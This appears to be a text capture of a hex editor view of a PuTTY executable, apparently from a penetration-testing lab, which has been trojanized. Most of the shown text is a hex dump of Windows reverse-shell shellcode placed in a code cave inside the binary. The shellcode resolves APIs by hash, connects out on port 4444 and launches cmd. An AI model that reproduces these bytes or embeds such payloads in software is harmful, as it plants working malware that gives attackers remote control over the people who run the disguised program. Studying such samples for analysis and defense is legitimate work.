 WinXPV × W10V × Win8V × Kali of Vinh ×
HxD - [C:\Users\Administrator\Downloads\putty-newcase-Vinh2.exe]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
putty-newcase-Vinh2.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
0007FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00080000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00080010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00080020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00080030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00080040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00080050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00080060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00080070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00080080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00080090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
000800A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 08 59 50 E2 )ÄTPh)€k.ÿÕj.YPâ
000800B0 FD 40 50 40 50 68 EA 0F DF E0 FF D5 97 68 02 00 ý@P@Phê.ßàÿÕ—h..
000800C0 11 5C 89 E6 6A 10 56 57 68 C2 DB 37 67 FF D5 57 .\‰æj.VWhÂÛ7gÿÕW
000800D0 68 B7 E9 38 FF FF D5 57 68 74 EC 3B E1 FF D5 57 h·é8ÿÿÕWhtì;áÿÕW
000800E0 97 68 75 6E 4D 61 FF D5 68 63 6D 64 00 89 E3 57 —hunMaÿÕhcmd.‰ãW
000800F0 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 WW1öj.YVâýfÇD$<.
00080100 01 8D 44 24 10 C6 00 44 54 50 56 56 56 46 56 4E ..D$.Æ.DTPVVVFVN
00080110 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 VVSVhyÌ?†ÿÕ‰àNVF
00080120 FF 30 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 ÿ0h.‡.`ÿÕ»ðµ¢Vh¦
00080130 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 •½.ÿÕ<.|.€ûàu.»G
00080140 13 72 6F 6A 00 53 FF D5 34 38 33 38 5A 30 6F 31 .roj.SÿÕ4838Z0o1
00080150 0B 30 09 06 03 55 04 06 13 02 53 45 31 14 30 12 .0...U....SE1.0.
00080160 06 03 55 04 0A 13 0B 41 64 64 54 72 75 73 74 20 ..U....AddTrust
00080170 41 42 31 26 30 24 06 03 55 04 0B 13 1D 41 64 64 AB1&0$..U....Add
00080180 54 72 75 73 74 20 45 78 74 65 72 6E 61 6C 20 54 Trust External T
00080190 54 50 20 4E 65 74 77 6F 72 6B 31 22 30 20 06 03 TP Network1"0 ..
000801A0 55 04 03 13 19 41 64 64 54 72 75 73 74 20 45 78 U....AddTrust Ex